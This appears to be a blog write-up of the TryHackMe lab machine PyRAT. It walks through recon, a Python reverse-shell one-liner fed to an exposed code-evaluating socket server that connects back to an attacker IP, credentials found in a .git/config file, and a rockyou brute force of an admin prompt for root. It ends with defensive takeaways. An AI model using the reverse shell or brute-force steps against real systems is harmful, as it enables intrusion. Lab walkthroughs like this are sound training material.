PyRAT Write Up
Welcome to PyRAT
Welcome back hackers! Today we are tackling PyRAT, a super fun TryHackMe machine that features a custom Python socket server running exposed on the network, git repository credential leaks, and an admin password brute-force escalation.
Let’s jump right into the terminal and own this box!
1. Reconnaissance & Service Discovery
We start by running an Nmap scan against our target IP (10.48.171.190):
nmap -sV 10.48.171.190

Nmap scan results show two open ports:
- Port 22 (SSH): OpenSSH service.
- Port 8000 (HTTP/Custom): Service listed as HTTP/PyRAT server.
Let’s try sending an HTTP request using curl:
curl http://10.48.171.190:8000/

The server responds with a message hinting that standard HTTP requests are not expected, and suggesting a more basic TCP connection instead.
Let’s test this intuition by connecting directly using Netcat on port 8000:
nc 10.48.171.190 8000

When we try typing standard HTTP methods like GET /, the server returns an error stating that GET is not defined!

That is a huge clue: port 8000 is not running a web server at all. It is running an interactive raw Python socket server that evaluates raw Python code directly!

2. Popping Initial Access
Since port 8000 evaluates Python code line by line, we can feed it a Python socket reverse shell one-liner!
First, start a Netcat listener on our machine:
nc -lvnp 4444
Next, paste this Python reverse shell payload directly into the open Netcat session on port 8000:
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.189.240",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
Boom! Check your listener: shell popped!
Let’s immediately stabilize our shell TTY environment:
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
Now we have a clean interactive shell on the box.
3. Privilege Escalation to User think
Now we need to escalate privileges to user think. Let’s search the file system for files and directories owned by user think.
Looking around /opt, we discover an unusual directory: /opt/dev!

Navigating to /opt/dev, we notice a .git repository folder present.

Let’s inspect the git configuration file by reading .git/config:
cat /opt/dev/.git/config

Holy shit! The git configuration file exposes hardcoded user credentials left behind by the developer:
- Username:
think - Password:
_TH1NKINGPirate$_

Let’s switch user to think:
su think
# Password: _TH1NKINGPirate$_
whoami
# Output: think

User 1 flag retrieved!
4. Root Escalation via Admin Prompt & Password Brute Force
Now it’s time for ROOT!
When inspecting old code files like pyrat.old.py left on the system, we discover that the custom Python server includes an administrative mode. Typing the string admin into the socket connection prompts the user for an admin password.
We can run a password brute force against the admin prompt using the classic rockyou.txt wordlist.
Running the brute force attack yields the admin password: abc123.

Connecting back to port 8000 (or invoking the admin handler), we enter:
admin
# Password: abc123
The server authenticates us and grants direct Root shell access!
whoami
# Output: root
cat /root/root.txt
Root flag secured!

Key Takeaways
- Never expose raw code evaluation endpoints (like interactive Python sockets) to public or unauthenticated network ports.
- Never commit sensitive credentials or passwords into
.git/configor development repositories. - Avoid weak, easily guessable administrative passwords like
abc123.
Until next time, keep hacking!
Discussion (0)
Leave a Comment